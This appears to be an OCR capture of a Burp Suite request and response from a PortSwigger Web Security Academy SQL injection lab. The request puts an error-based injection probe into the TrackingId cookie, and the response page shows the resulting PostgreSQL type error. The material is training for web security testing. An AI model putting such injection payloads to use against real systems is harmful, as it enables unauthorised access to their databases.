 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a9200790391c51488eadd70008100ab.web-security-academy.net
3 Cookie: TrackingId=d2tuhFR6j12YL4sQ' AND CAST(0.2 AS money)--
; session=mNPb3Gzn5pEhLd0WRieBA6mFPKGUaVPw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean, not type
money
45 Position: 58
</h4>
46 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type
money
47 Position: 58
</p>
Search
0 highlights
Inspector
Notes